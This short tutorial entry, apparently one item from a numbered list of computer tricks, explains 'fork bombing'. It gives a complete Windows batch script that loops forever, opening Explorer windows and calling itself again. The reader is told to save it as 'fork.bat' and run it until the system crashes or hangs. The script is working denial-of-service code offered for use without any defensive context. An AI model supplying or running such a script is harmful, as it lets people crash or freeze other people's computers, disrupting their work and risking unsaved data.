 132

Fork Bombing:

Most of them have heard about the word ‘fork()’, which is used to create child process, like wise fork bombing is nothing but calling a program by itself again and again with a infinite loop and making the system to crash by popping up hundreds of windows on the screen.

@echo off

:loop

Explorer

Call fork.bat

Goto loop

Copy the above program and paste it in a notepad file and save it as ‘fork.bat’. The explorer command will open up the ‘documents’ directory, and it is given inside a loop, then the same batch file is called again which in turn opens up multiple documents rolled out in a loop, likewise it goes on by calling the program itself again and again until the system crashes or hangs up.